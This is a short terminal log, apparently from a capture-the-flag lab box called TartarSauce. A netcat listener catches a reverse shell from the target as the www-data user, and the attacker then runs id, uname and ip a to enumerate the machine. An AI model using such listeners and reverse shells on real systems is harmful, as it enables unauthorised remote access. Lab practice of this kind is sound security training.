 $ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.10.88] 51288
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
 14:32:50 up  2:07,  0 users,  load average: 0.00, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:b9:48:d1 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.88/24 brd 10.10.10.255 scope global ens192
       valid_lft forever preferred_lft forever